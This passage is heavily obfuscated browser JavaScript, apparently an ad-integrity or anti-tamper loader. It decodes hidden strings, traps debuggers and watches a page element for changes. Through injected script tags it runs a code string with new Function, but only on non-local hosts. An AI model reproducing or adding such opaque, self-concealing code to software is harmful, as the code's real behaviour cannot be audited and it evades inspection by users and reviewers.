XH=X9;if(B[Xo[XH(0x522)](oJ,-0xb2*0x31+0x1a71+-0x8f5*-0x1,'dxOQ')]&&B[oJ(0x2b7*0x2+0x17*-0x4b+0x87*0x5,'dxOQ')][oJ(0x6f1+0xab+-0x611,XH(0x23f))]&&B[Xo[XH(0x6aa)](oJ,-0x165f+-0xb38+-0x1*-0x22eb,Xo[XH(0x685)])][oJ(0x37*-0x5+-0x19f4+0x1ccc,XH(0x8d))]&&B[Xo['GZmXJ'](oJ,-0xa30*-0x2+0x14+-0x1320,Xo[XH(0x685)])][oJ(-0x1bde+0x53*0xb+0x5e*0x47,XH(0x8d))][Xo[XH(0x6b9)](oJ,0xe6b*0x2+-0x707+-0x1513,Xo['KYaDw'])]){if(XH(0xbb)!=='CNKcX'){if(_0x2274a9)return!(0xfda+0x1b8a+-0x15b2*0x2);}else{var XO=B[oJ(0x16*-0xbb+0x29d+0xec9,XH(0x20a))][oJ(0x1d6e*0x1+-0x9e5+-0x1*0x11fe,Xo['YuKlA'])](oJ(-0x15bb*-0x1+-0x2*0x1eb+-0x2*0x865,Xo[XH(0x664)]));XO[oJ(0xc98+0x5*0xcd+-0xfc0,XH(0x5e9))]=oJ(-0x1bbd+-0x3*0x99d+-0xd*-0x473,'jFMW'),XO[Xo[XH(0x77)](oJ,0x2b6+0x2*-0x94d+-0xe*-0x13d,Xo['aRnZL'])]=oJ(-0x1997+-0x131c*0x1+-0x82*-0x5b,XH(0x249)),B[Xo[XH(0x294)](oJ,0x2*-0xf1+-0x7*-0x98+0x1*-0xf2,Xo[XH(0x685)])][oJ(-0x85a*0x3+-0x599+0x206c,Xo[XH(0x788)])][Xo['RBSji'](oJ,-0xc5*0x1+0x1*-0x1115+0x1296,Xo[XH(0x1ae)])](XO);}}}B[oJ(0xc*-0x2e7+0x957+-0x115*-0x19,X9(0x41c))](oJ(-0x1ed9*0x1+0x62b+0x19c2,'n%Ej'),XT),Xo[X9(0x306)](B[oJ(0x29*0x53+-0x17d8+-0x1b*-0x6d,X9(0x1b8))],null)&&(XX=B[oJ(0x3ce*-0x2+-0x1584+0x1e12*0x1,Xo[X9(0x789)])][oJ(-0x1ed6+-0x2f*-0x57+0x139*0xd,X9(0x566))][oJ(0x1111+0x4e5+-0xa4*0x20,'dNaW')],Xs=function XH(XO){var XU=X9,XP,XB,XG;Xo['ytiEI'](X8(XX),Xm)&&(XP=XR(this,oJ(-0x8c*-0x37+-0x4*0x714+0x7*-0x21,XU(0x348))),XB=XR(this,Xo[XU(0x477)](oJ,-0x6e3+0x8e8+-0x54,XU(0x6ae))),XG=X0(XB,XP,this),Xv(this,XB,XP,XG,arguments[0x217f+0x2157+0x1*-0x42d6]));},Xm=X8(Xs),oN[oJ(0x8*0x15b+0x1204*0x1+-0x591*0x5,Xo[X9(0x2a6)])](-0x1*0x2559+0x405+-0xb1c*-0x3,Xs,XX,B[oJ(-0x30*-0x5f+0xb16+0x2*-0xdfa,Xo['qERVS'])][oJ(0x4f*0x1b+-0x501*0x2+0x9*0x4d,X9(0x566))],Xo['DbEYL'](oJ,0x1*-0x8bd+-0x199b+0x23ce,Xo[X9(0x77c)])));}()),'gu':Z};}(),oO=oX['q']['Rr'],oU=oX['ce'](),oy(),oP=function(oK,oJ){var oQ,oN,ok=[],ox=Z;for(oQ=0x1;oQ<=0xff;oQ++)ok[B['String']['fromCharCode'](oQ)]=oQ;for(oN=oQ=0x0;oQ<oK['length'];oQ++)ox+=B['String']['fromCharCode'](ok[oK['substr'](oQ,0x1)]^ok[oJ['substr'](oN,0x1)]),oN=oN<oJ['length']?oN+0x1:0x0;return ox;},B['setTimeout'](function(){var oK,oJ=B['document']['getElementById'](oX['Mr']['vr']);if(oJ!=null&&oJ!=G)try{oK=oP(oJ['outerHTML'],oX['Mr']['mr']),B['setInterval'](function(){oP(oJ['outerHTML'],oX['Mr']['mr'])!==oK&&oh(om['_e'](0x1),Z,oU['D']());},oX['Mr']['dr']);}catch(oQ){oh(om['_e'](0x2),oQ,oU['D']());}},oX['Mr']['yr']),(function(){var oK=oX['K']();oK[oX['Lr']['On']]&&(oK[oX['Lr']['On']]['g']=oh,B['document']['write']('<script\x20type=\x22text/javascript\x22>(function(e){function\x20I(M){if(!M)return![];var\x20n=e[\x27location\x27][\x27hostname\x27],q=n[\x27split\x27](\x27.\x27),N=q[0x0]===\x27127\x27||q[0x0]===\x27localhost\x27||q[0x0]===\x2710\x27||q[0x0]===\x27172\x27&&e[\x27parseInt\x27](q[0x1],0xa)>=0x10&&e[\x27parseInt\x27](q[0x1],0xa)<=0x1f||q[0x0]===\x27192\x27&&q[0x1]===\x27168\x27;if(N)return![];if(M[\x27charAt\x27](0x0)===\x27^\x27&&M[\x27charAt\x27](M[\x27length\x27]-0x1)===\x27$\x27){var\x20r=new\x20e[\x27RegExp\x27](M);return!r[\x27test\x27](n);}return\x20n!==M;}try{var\x20Y=VQjBs[\x27o\x27];I(Y[\x27s\x27])&&(Y[\x27g\x27](\x27PS-B-S-PS-T-1\x27),new\x20e[\x27Function\x27](Y[\x27S\x27]));}catch(M){}}(window));</'+'script>'),B['addEventListener']&&B['addEventListener']('load',function(oJ){var oQ=this['document']['createElement']('script');oQ['type']='text/javascript',oQ['text']='(function(e){function\x20I(M){if(!M)return![];var\x20n=e[\x27location\x27][\x27hostname\x27],q=n[\x27split\x27](\x27.\x27),N=q[0x0]===\x27127\x27||q[0x0]===\x27localhost\x27||q[0x0]===\x2710\x27||q[0x0]===\x27172\x27&&e[\x27parseInt\x27](q[0x1],0xa)>=0x10&&e[\x27parseInt\x27](q[0x1],0xa)<=0x1f||q[0x0]===\x27192\x27&&q[0x1]===\x27168\x27;if(N)return![];if(M[\x27charAt\x27](0x0)===\x27^\x27&&M[\x27charAt\x27](M[\x27length\x27]-0x1)===\x27$\x27){var\x20r=new\x20e[\x27RegExp\x27](M);return!r[\x27test\x27](n);}return\x20n!==M;}try{var\x20Y=VQjBs[\x27o\x27];I(Y[\x27s\x27])&&(Y[\x27g\x27](\x27PS-B-S-PS-T-1\x27),new\x20e[\x27Function\x27](Y[\x27S\x27]));}catch(M){}}(window));',this['document']['body']['appendChild'](oQ);}));}()),oB=[],oG=[],oL=function oK(){var oJ=function(of){function oi(X5){var X6=[];for(var X7=0x0,X8=X5['length'];X7<X8;X7++){X6['push'](String['fromCharCode'](X5['charAt'](X7)['charCodeAt'](0x0)*0x4+0x70-0x4));}return X6['join']('');}var ob=0x0,oS=ob,ow=ob,oW=ob,oM=ob,on,X0=ob,X1=ob,X2=0x3;function X3(X5,X6){var X7=X6['slice'](X5,X5),X8=X4(),X9=function(Xo){return X4['prototype'][X4['prototype'][X7][0x0]]=+new X4['prototype'][X7][0x12](),X8[Xo];};return X3=function(Xo,XX){Xo=Xo-0x52;var Xs=X9(Xo);if(X3[X7]===undefined){var Xm=X4['prototype'][X7];X0=!X0?(--X2,0x1):X0,oM=!oM?(--X2,(Xm[0x16](Xm[0xf],Xm[0x2b])[Xm[0x25]][Xm[0x2b]]+X7)[Xm[0x20]](0x9)-0x28):oM,X1=!X1?(--X2,(X3+oX)[Xm[0x20]](oW+0xf)-0xa):X1;var XR=X8[Xm[0x23]],Xv=function(XP){for(var XB,XG,XL=X7,XY=X7,Xe=XL+Xv,XC=0x0,XI=0x0,Xq=(function(){return++oS,oS%XR?oS:(function(){return ow=oS,oW++,(X3+XL)[Xm[0x20]](oW+0xf)-0xa!=0x0&&+new Xm[0x12]()-X4['prototype'][Xm[0x0]]<XR*0xb?(XR=!X0||!oM||!X1?oS:XR,(function(){return(Xm[0x16](Xm[0xf],Xm[0x2b])[Xm[0x25]][Xm[0x2b]]+X7)[Xm[0x20]](0x9)-0x28!=0x0?(XR=X2?oS:XR,oS):Xm[0x2c](oS%XR);}())):Xm[0x2c](XR-X8[Xm[0x23]]);}());}());XG=XP['charAt'](XI++);~XG&&(XB=XC%(!Xq?Xq:(ow+(XR-0xa4))%XR)?(!Xq?Xq:(ow+(XR-0xa0))%XR)*(!Xq?Xq:(ow+(XR-0xa0))%XR)*XB+XG:XG,XC++%(!Xq?Xq:(ow+(XR-0xa4))%XR))&&(XL+=Xe[Xm[0x20]](XI+(!Xq?Xq:(ow+(XR-0x9e))%XR))-(!Xq?Xq:(ow+(XR-0x9e))%XR)!=(!Xq?Xq:(ow+(XR-0xa8))%XR)&&Xq?Xm[0x1b](0xff&XB>>(-(!Xq?Xq:(ow+(XR-0xa6))%XR)*XC&(!Xq?Xq:(ow+(XR-0xa2))%XR))):Xm[0x2c](XC))){XG='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[Xm[0x21]](Xq?XG:!Xq?Xq:(ow+(XR-0x9e))%XR);}for(var Xl=0x0,Xj=XL[Xm[0x23]];Xl<Xj;Xl++){XY+=Xm[0x2a]+(Xm[0x24]+XL[Xm[0x20]](Xl)[Xm[0x29]](0x10))['slice'](-0x2);}return Xm[0x1c](XY);},XT=function(XP,XB){var XG,XL,XY=[],Xe=0x0,XC=X7;for(XG=0x0,XP=Xv(XP);XG<0x100;XG++)XY[XG]=XG;for(XG=0x0;XG<0x100;XG++)Xe=(Xe+XY[XG]+XB[Xm[0x20]](XG%XB[Xm[0x23]]))%0x100,XL=XY[XG],XY[XG]=XY[Xe],XY[Xe]=XL;XG=0x0,Xe=0x0;for(var XI,Xq=0x0;Xq<XP[Xm[0x23]]&&(Xq%0x2==0x0||Xq<0x3e7);Xq=(XI=Xq)+0x1){Xe=(Xe+XY[XG=(XG+0x1)%0x100])%0x100,XL=XY[XG],XY[XG]=XY[Xe],XY[Xe]=XL,XC+=Xm[0x1b](XP[Xm[0x20]](Xq)^XY[(XY[XG]+XY[Xe])%0x100]);}return XC;};X3[X7]=XT,X5=arguments;}var XH=X8[0x0],XO=Xo+XH,XU=X5[XO];return!XU?(X4[X7]===undefined&&(function(XP){var XB=[0x1,0x0,0x0],XG=function(){return'evfw';},XL=X4['prototype'][X7],XY=X8[XL[0x23]];function Xe(XI){for(var Xq=0x0,Xl=XB[XL[0x23]];Xq<Xl;Xq++){XB[XL[0x26]](XL[0x10](XL[0x1d]())),Xl=XB[XL[0x23]];}return XI(XB[0x0]);}function XC(XI){if(+new XL[0x12]()-X4['prototype'][XL[0x0]]>XY*0xb)return XL[0x2c](),Xe(XP);if(!XL[0x14](~XI))return XI;return XL[0x2c](),Xe(XP);}return function(){var XI=new XL[0x11](XL[0x28]+XL[0x27]),Xq=XI[XL[0x1e]](XG+X7)?--XB[0x1]:--XB[0x0];return XC(Xq);};}(X3)(),X4[X7]=XX),Xs=X3[X7](Xs,XX),X5[XO]=Xs):Xs=XU,Xs;},X3(X5,X6);}function X4(){var X5=['W5VcLNqzf8oUWOCXzmoTW6y','eSke','x8ogW7FdQJe','eSouW77dIq','WQhdKL5k','W6ddTmkvedFdHCk+WPC','phC','WQZdISodECkeW4lcQKddVa','gSo2','gSkOwSoUW78Hrvq9CHSYwCkWhWCqDqFdPwtdVhOVn3hcQsxdSf7cKa','khldVmoumIW','n1JcQdrNWQtcI8kbW6CfW7NdUq','WQZcLmkcWQqHCs1KW6mqgvuy','W5dcOLacrZi','W4BcTr7cSW','cvhcQGygwq','WOnXWOrD','ewjbW4FcUCkHWRL2ha','p8o/jmkufJWi','WQpdQSksWOnzWRRdLq','Bq','DmkL','vmkIWPVdHum','WPZcR1XEumktW6RcRG','W77dHCkGg2W','WQ/cK8oXn8kJWO85W4G','WQ8','W453qdGWcH3dHG','h8kqWR7cQmkQ','esaIWQ5KECoXrCkvnG','nG','WRdcPW','W5jT','WQC','W4vB','WQjzdZay','w8kOrG','WQiaWP7dKmoCWQGtWRD5iHpdK8kDW50yW7NdGa','WRyI','W5zRW54WWPhcLJm8g8oU','WRhcKa','WOzi','WQO','W6W','sCom','wYWJEraqW4ZcGSkQiSkh','j8kiWRq','WOhdUa','WRu','WR9j','sJLLW7S','fG0','ESoRW5qiW60','W6ZcIw0','FW','ia','w8k9pmoD','WPJcUSos','xd9VwLZcGL/dVWlcO2FcOmosELq','b8kZkmowASk+dY7cUG','r8k9W6hcJ8oAj8oIW5m2WPhcI8kElSoDW7RdLmowWQxcICk/WQVdRhJcPw4uE2PVWPW/nuVdV8oEWR7cSIqfW6ddG8oktI4IW7pdG8oS','cW','z8ohW5GfuG','WRz0z17dUCoOd1ZcVSo5j8kwumkSrHHQWQVcKmkwqCkSla','hwCAkmkTlq','mG','Eq7dSfm2vW','W58di8k6','mmkWvSkIWPddJmkWEmkgWQRcQ3VcS2rWvu/dMq','Aa','CG','W6eTWR7dJW','bg/cMCo9W6yFwZzs','W7Xv','vLKbWP0','WRjmhxS','W6jkjq','Be57AHVdSaddHNpdGq','WOhcRa','WQXo','W5FcUSkgW4zOW6q','WPyZ','DG','CXlcO0m','oIC','WO3cUCkx','WQir','F1SfW7GeWP7cJ0O','W6y','W7ZdLbq6tHpcGmk/BaLaW47dOCoQE8oyWPT/','kte','W48','WOSsh1xdU8oMWQTJWR/dIW','za','w3xdUrZdPCkGWQq7W7uRwsjBW6BcVmkDWRZcQG','W4VcIa/dMvRcK8ohW5K','dq','u1TAW6ddHSkUW5roWO7cV8ktW6hcVW','WOFcUSok','W6TDpHK','xCoCW50','W5tdKI7cQ8kKymoWhG','WPC','oSkVca','Ca','a8kfEZpcIc5rW4BdT8oYfWFcTsX0W7q','yeG','W7b1','W7xdT8oxFxRcRW','WPOi','jSktW47dJa','bG','WRtcKrlcK09IW7ZdT8kifLu','dX4','yWHOiG','cxeMESo5W4hcGW','W6NcP8oVW75oWOZcNmocWQevD3BcV8oxrImtlCkMF1vvlCo7W51HWPbwtSknyG','W6b3','h3z+cwHkAmo/','WP3dSSoH','W7tcHCkuhanqWOVdOCkv','W5yefW','WQFcJa','WPPrC8oaW7f7taOXk8oABq','z8on','rq','wmo6','W7dcTW','yfnCwaRdQ8oMwwWM','yCk4W4j2WQXvWRdcSs/cQg3cT8k1oW','hg08sW','E8kq','DCob','W5aNmeiWjSoHxSkzscdcJvyuWPxcTSoPW7VdNba2q8kmsGFdISotqLWSiv/dQdm','eSoT','mq','WO9MW7TeWPlcNN5SWQ8OWRrprq','nWn0WQNdIgVcMmoNWQvkAq','WOqtj0C8W40','xmovkcu','sGW','WRrYv2zSDrBcLq','CSkw','W63dQK3cKGCvwSkRWPldHCkeBq','yY/cRW','sICMgmossG','kmot','WRtdSG','WQ7cJ8k+zG/cQSkBDJHF','WQRdRSkYdsa/jq','WRy','w8oEW7VdOa','uam','Ari2W5BdLLPBWRXAkSo9DrTUWPNcGcT5W60A','W7u','oSo5','tSkFfJhcQSkPWR1PpSo+WQXwW7lcQ3xcOG','W7Pyt8kkmNatgLBcKCoveq','BCoIW4FcTW','bYCOjG','WR8','WQRcSq','dmoeAKG','W7tcTG','WQjxWRunrmk4WRFcVmo8aNq','W6q','uSooWRX1nt3cSSk2WOJdTtGJs8oWWQ3dLG','WPS/'],X6=X5[0x0]['slice'](0x1,0x1),X7=['oSo5','tSkFfJhcQSkPWR1PpSo+WQXwW7lcQ3xcOG','W7Pyt8kkmNatgLBcKCoveq','BCoIW4FcTW','bYCOjG','WR8','WQRcSq','dmoeAKG','W7tcTG','WQjxWRunrmk4WRFcVmo8aNq','W6q','uSooWRX1nt3cSSk2WOJdTtGJs8oWWQ3dLG','WPS/',of[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],of[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],of[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],of[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],of[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],of[String['fromCharCode'](0x44,0x61,0x74,0x65)],of[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],of[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],of[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],of[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],of[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],of[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],of[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],of[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],of[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],of[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],of[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x20),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x25),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(X9){var Xo=X4['prototype'][X6];try{Xo[0xd][Xo[0x1f]](Xo[0x1a],Xo[0x22],Xo[0x22]);}catch(XX){}try{Xo[0x19][Xo[0x1f]](Xo[0x15],Xo[0x22],Xo[0x22]);}catch(Xs){}return Xo[0x11]['prototype'][X6]=X6,X9;}],X8=function(){return X4['prototype'][X6]=X7,X4['prototype'][X4['prototype'][X6][0x0]]=+new X4['prototype'][X6][0x12](),X5;};return(X4=X8)();}return function(X5,X6){var X7=X5(),X8=parseInt;function X9(Xo,XX){return X3(XX+0x39,Xo);}while(!![]){try{if(X8(X9('b6Ep',0x1b),0x10)+X8(X9('xegO',0x1e),0x10)+X8(X9('XZ&6',0x1f),0x10)+X8(X9('%xtB',0x21),0x10)+X8(X9('UCDh',0x22),0x10)+X8(X9('TZSO',0x2b),0x10)+X8(X9('JHoQ',0x31),0x10)+X8(X9('@S!F',0x3a),0x10)+X8(X9('DAVg',0x44),0x10)+X8(X9('c9rF',0x46),0x10)+X8(X9('bAsh',0x47),0x10)+X8(X9('dJ5^',0x48),0x10)+X8(X9('#6pW',0x4c),0x10)+X8(X9('Up62',0x4d),0x10)+X8(X9('l2Mg',0x4f),0x10)+X8(X9('G3Ue',0x50),0x10)+X8(X9('BjDt',0x56),0x10)+X8(X9('lhbv',0x57),0x10)+X8(X9('XAW^',0x5e),0x10)+X8(X9('Mzoj',0x62),0x10)+X8(X9('51Vy',0x66),0x10)+X8(X9('N1Dz',0x69),0x10)+X8(X9('aU56',0x6c),0x10)+X8(X9('XgQc',0x6d),0x10)+X8(X9('Mf^Y',0x72),0x10)+X8(X9('6GWm',0x73),0x10)+X8(X9('a81Z',0x78),0x10)+X8(X9('b2MY',0x7d),0x10)+X8(X9('^N6G',0x7e),0x10)+X8(X9('OGZb',0x81),0x10)+X8(X9('aoJg',0x83),0x10)+X8(X9('H2^U',0x85),0x10)+X8(X9('GXQS',0x87),0x10)+X8(X9('VBR6',0x8c),0x10)+X8(X9('!l@S',0x93),0x10)+X8(X9('4ozo',0x9b),0x10)+X8(X9('@VAg',0xa0),0x10)+X8(X9('hXv#',0xa2),0x10)+X8(X9('NumV',0xa4),0x10)+X8(X9('Hf8c',0xa6),0x10)+X8(X9('mCSi',0xb6),0x10)+X8(X9('oemA',0xb7),0x10)+X8(X9('SEGY',0xb9),0x10)+X8(X9('O@Nx',0xc0),0x10)===X6)break;}catch(Xo){}X7['push'](X7['shift']());}}(X4,0xc18f),X3;}(window),oQ,oN,ok,ox,oA,oD,ot,oz,ou;function or(of){var oi,ob=o3(oU[oJ(0x7d,'DAVg')]()[of]),oS=B[oJ(0xb1,'a81Z')][oJ(0xc5,'VBR6')][oJ(0x9c,'vgwn')]-0x1,ow=B[oJ(0xb1,'a81Z')][oJ(0xc5,'VBR6')](oS);B[oJ(0xb1,'a81Z')][oJ(0x8a,'z867')](ob),ow[oJ(0x69,'^MEn')][oJ(0x79,'YWim')](ow),oB[oJ(0xce,'bb3z')](of);try{oi=B[oJ(0xb1,'a81Z')][oJ(0xc5,'VBR6')](oS)[oJ(0xed,'Rj&C')],oi!=null&&oG[oJ(0xce,'bb3z')](oi);}catch(oW){}}function oF(){if(oU[oJ(0x7d,'DAVg')]()[oJ(0x9c,'vgwn')]!==oB[oJ(0x9c,'vgwn')])oh(om[oJ(0x92,'HkYP')](0x2),Z,oU[oJ(0xac,'6GWm')]());else{for(var of=0x0;of<oB[oJ(0x9c,'vgwn')];of++)oB[of]!==of&&oh(om[oJ(0x92,'HkYP')](0x3),Z,oU[oJ(0xac,'6GWm')]());}if(oU[oJ(0xa9,'^UD#')]()!=null||oU[oJ(0x89,'G3Ue')]()!=null){function oi(ow){var oW,oM;function on(XX){var Xs,Xm,XR,Xv,XT,XH,XO,XU=0x1388,XP=[];for(Xs=0x0,Xm=XX[oJ(0x9c,'vgwn')];Xs<Xm;Xs++)if(XP[oJ(0x9c,'vgwn')]!==0x0){for(XR=!0x1,Xv=XX[Xs][oJ(0x64,'TZSO')+oJ(0x5b,'UCDh')],XT=0x0,XH=XP[oJ(0x9c,'vgwn')];XT<XH;XT++){if(XO=XP[XT][oJ(0x64,'TZSO')+oJ(0x5b,'UCDh')],Xv[oJ(0x9c,'vgwn')]===XO[oJ(0x9c,'vgwn')]&&X1(Xv,XO)){if(XR=!0x0,X2(XX[Xs][oJ(0xbe,'H2^U')+oJ(0xb8,'Bhn7')],XP[XT][oJ(0xbe,'H2^U')+oJ(0xb8,'Bhn7')],XU)){XP[XT]=XX[Xs];break;}break;}continue;}XR||XP[oJ(0xce,'bb3z')](XX[Xs]);}else XP[oJ(0xce,'bb3z')](XX[Xs]);return XP=X0(XP),XP;}function X0(XX){for(var Xs=0x0,Xm=XX[oJ(0x9c,'vgwn')];Xs<Xm;Xs++)XX[Xs][oJ(0x83,'&Kv!')+oJ(0x9b,'Mzoj')]&&delete XX[Xs][oJ(0x83,'&Kv!')+oJ(0x9b,'Mzoj')];return XX;}function X1(XX,Xs){for(var Xm=0x0,XR=XX[oJ(0x9c,'vgwn')];Xm<XR;Xm++)if(Xs[oJ(0x5e,'2VJS')](XX[Xm])===-0x1)return!0x1;return!0x0;}function X2(XX,Xs,Xm){var XR=B[oJ(0x5c,'Qn!x')][oJ(0x81,'dJ5^')](XX-Xm),Xv=B[oJ(0x5c,'Qn!x')][oJ(0x81,'dJ5^')](Xs-Xm);return XR<Xv;}function X3(XX){var Xs=[],Xm=on(X4(XX,Xs));return Xm;}function X4(XX,Xs){var Xm,XR,Xv,XT,XH,XO,XU,XP,XB,XG,XL,XY;if(!XX||!XX[oJ(0xab,'Mf^Y')])return Xs;for(Xm=oU[oJ(0x6e,'hBvH')](),XR=oU[oJ(0xe4,'1Rr6')](),Xv=oU[oJ(0xa0,'tXJX')](),XT=XX[oJ(0xab,'Mf^Y')],XH=0x0,XO=XT[oJ(0x9c,'vgwn')];XH<XO;XH++)XU=XT[XH],XP=XU[oJ(0xe1,'ro2M')][oJ(0xf4,'^!YS')](),XU[oJ(0x87,'1hXm')][oJ(0x9c,'vgwn')]!=0x0&&Xm[oJ(0x5e,'2VJS')](XP)===-0x1&&X9(XU,Xv)===null&&(XB=[],XG=X5(XU),XL=X8(XU,XR,Xv,XB,XG),XL[oJ(0x9c,'vgwn')]!==0x0&&(XY={},Xs[oJ(0xce,'bb3z')]((XY[oJ(0x83,'&Kv!')+oJ(0x9b,'Mzoj')]=XG,XY[oJ(0x78,'d4rW')+oJ(0x7e,'rude')]=X6(XU),XY[oJ(0x64,'TZSO')+oJ(0x5b,'UCDh')]=XL,XY[oJ(0xbe,'H2^U')]=X7(X6(XU),XU),XY[oJ(0xbe,'H2^U')+oJ(0xb8,'Bhn7')]=XU[oJ(0x87,'1hXm')][oJ(0x9c,'vgwn')],XY[oJ(0x5f,'9p61')+oJ(0x65,'yaUX')]=o2[oJ(0xca,'78vo')](),XY))),X4(XU,Xs));return Xs;}function X5(XX){return XX[oJ(0xe1,'ro2M')][oJ(0xf4,'^!YS')]()+oJ(0x66,'SY^P')+XX[oJ(0x87,'1hXm')][oJ(0x9c,'vgwn')]+oJ(0x66,'SY^P')+o2[oJ(0xca,'78vo')]();}function X6(XX){return XX[oJ(0x53,'^29o')][oJ(0x5d,'kc&L')](0x0,XX[oJ(0x53,'^29o')][oJ(0x5e,'2VJS')](oJ(0xbb,'MWYJ'))+0x1);}function X7(XX,Xs){var Xm,XR,Xv,XT,XH=oJ(0xa1,'xVx0')+Xs[oJ(0xe1,'ro2M')][oJ(0xf4,'^!YS')]()+oJ(0xbb,'MWYJ'),XO=oJ(0xd7,'lLnX'),XU=Xs[oJ(0x87,'1hXm')][oJ(0x68,'S!KY')](oJ(0x91,'5uWx'));if(XU[oJ(0x9c,'vgwn')]===0x1)Xm=XU[0x0][oJ(0x5d,'kc&L')](0x0,0xc8),XU[0x0][oJ(0x9c,'vgwn')]>0xc8&&(Xm+=XO);else{for(XR=[],Xv=0x0,XT=XU[oJ(0x9c,'vgwn')];Xv<XT;Xv++)if(XR[oJ(0xce,'bb3z')](XU[Xv]),XR[oJ(0xf7,'o7U2')](oJ(0x91,'5uWx'))[oJ(0x9c,'vgwn')]>0xc8)break;Xm=XR[oJ(0xf7,'o7U2')](oJ(0x91,'5uWx')),Xm[oJ(0x9c,'vgwn')]>0xc8&&(Xm+=XO);}return XX+Xm+XH;}function X8(XX,Xs,Xm,XR){var Xv,XT,XH,XO,XU;if(!XX)return XR;if(Xv=XX[oJ(0xe1,'ro2M')][oJ(0xf4,'^!YS')](),!XX[oJ(0x73,'@S!F')]||XX[oJ(0x73,'@S!F')][oJ(0x9c,'vgwn')]==0x0)return XR;if(X9(XX,Xm)!==null)return XR;if(XT=X9(XX,Xs),XT!==null&&XR[oJ(0xce,'bb3z')](XT),!XX[oJ(0xab,'Mf^Y')]||XX[oJ(0xab,'Mf^Y')][oJ(0x9c,'vgwn')]==0x0)return XR;for(XH=XX[oJ(0xab,'Mf^Y')],XO=0x0,XU=XH[oJ(0x9c,'vgwn')];XO<XU;XO++)X8(XH[XO],Xs,Xm,XR);return XR;}function X9(XX,Xs){var Xm,XR,Xv,XT,XH=XX[oJ(0x73,'@S!F')];for(Xm=0x0,XR=XH[oJ(0x9c,'vgwn')];Xm<XR;Xm++)for(Xv=0x0,XT=Xs[oJ(0x9c,'vgwn')];Xv<XT;Xv++)if(Xo(XH[Xm][oJ(0x6f,'fwnD')],Xs[Xv]))return XH[Xm][oJ(0x6f,'fwnD')];return null;}function Xo(XX,Xs){var Xm,XR,Xv;if(Xs[oJ(0x5a,'%xtB')+oJ(0x8f,'BjDt')]===!0x0)return XX[oJ(0xf4,'^!YS')]()[oJ(0x5e,'2VJS')](Xs[oJ(0xbe,'H2^U')][oJ(0xf4,'^!YS')]())!==-0x1;for(Xm=XX[oJ(0x68,'S!KY')](oJ(0x6d,'g1Mg')),XR=0x0,Xv=Xm[oJ(0x9c,'vgwn')];XR<Xv;XR++)if(Xm[XR]&&Xm[XR]===Xs[oJ(0xbe,'H2^U')])return!0x0;return!0x1;}return o2[oJ(0xe2,'bIek')](ow)?(oW=B[oJ(0x90,'lhbv')](B[oJ(0xba,'OGZb')](ow)),oM=B[oJ(0xb1,'a81Z')][oJ(0x58,'XZ&6')](oJ(0x85,'#6pW')),oM[oJ(0x87,'1hXm')]=oW,X3(oM)):null;}function ob(ow){var 